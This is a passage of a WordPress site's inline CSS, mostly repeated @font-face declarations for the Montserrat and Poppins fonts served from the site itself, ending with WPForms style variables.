  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
